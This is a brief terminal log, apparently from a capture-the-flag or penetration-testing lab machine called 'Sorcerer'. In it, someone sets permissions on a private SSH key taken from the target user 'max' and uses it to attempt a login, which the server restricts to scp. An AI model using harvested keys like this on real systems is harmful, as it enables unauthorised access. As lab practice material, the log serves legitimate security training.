 ┌─[ ~/Sorcerer ] [ 192.168.45.166]
└─→ chmod 600 home/max/.ssh/id_rsa
┌─[ ~/Sorcerer ] [ 192.168.45.166]
└─→ ssh max@sorcerer -i home/max/.ssh/id_rsa
The authenticity of host 'sorcerer (192.168.215.100)' can't be established.
ED25519 key fingerprint is SHA256:VS30806A83YR6y/jbQ1fv89VM1FjmXYbb9zmKkJ5N+4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'sorcerer' (ED25519) to the list of known hosts.
PTY allocation request failed on channel 0
ACCESS DENIED.
usage: scp [-346BCpqrv] [-c cipher] [-F ssh_config] [-i identity_file]
           [-l limit] [-o ssh_option] [-P port] [-S program] source ... target
Connection to sorcerer closed.